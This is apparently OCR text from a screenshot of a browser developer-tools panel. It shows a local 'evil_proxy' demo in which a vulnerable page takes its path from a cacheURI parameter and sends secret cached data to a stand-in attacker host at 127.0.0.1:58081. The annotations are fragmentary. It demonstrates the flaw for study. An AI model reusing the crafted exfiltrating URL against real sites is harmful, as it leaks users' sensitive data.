 localhost:58080/demos/evil_proxy/vuln.html?cacheURI=http%3a%2f%2f127.0.0.1:58081%2fgoto%2f%2fcache
A
Here's your unique secret cached page with the sensitive data
1) Vulnerable page takes the target path from the cacheURL parameter,
127.0.0.1:58081/goto//cache/2c27f0d2b44d8
3) Victim user proxies via the attacker
Elements Console Sources Network 1
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Name
Headers Preview Response Cookies Timing
2c27f0d2b44d8
Remote Address: 127.0.0.1:58081
2c27f0d2b44d8
Referrer Policy: no-referrer-when-downgrade
vuln 8...
2) then sends the secret data to the
target (attacker at 127.0.0.1:58081)
secr
base
allfuncs.js
Response Headers (11)
Request Headers (14)
Form Data view source view URL encoded
data: shhhh
29 requests | 24.4 KB transferred | Finish: 298 ms | DOM...